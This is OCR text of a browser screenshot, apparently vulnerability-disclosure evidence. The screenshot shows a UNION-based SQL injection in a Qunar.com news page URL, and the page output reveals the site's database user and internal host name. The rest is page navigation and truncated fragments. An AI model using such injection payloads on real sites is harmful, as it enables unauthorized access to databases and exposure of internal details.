 hot@l-mkt1.ops.cn2.qunar.com -去哪儿旅游搜索引擎Qunar.com - Microsoft Internet Ex
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://hot.qunar.com/news_nr.php?id=665%20and%201=2%20union%20select%201,user(),3,4,5,6/*
去哪儿?
Qunar.Com
聪明你的旅行
首页 机票 酒店 团购 新 度假
更安全 更快捷 更贴心
IE8去哪儿新体验!
Windows
Internet
Explorer 8
1. 安装“去哪儿酒店搜索”并设
2. 在浏览器右上方输入框中输入
3. 在搜索中快速获取您想要的酒
立即安装
"去哪儿"的新鲜事
首页 > hot@l-mkt1.ops.cn2.qunar.com
hot@l-mkt1.ops.cn2.qunar.com
信息来源：6 发布时间：3
4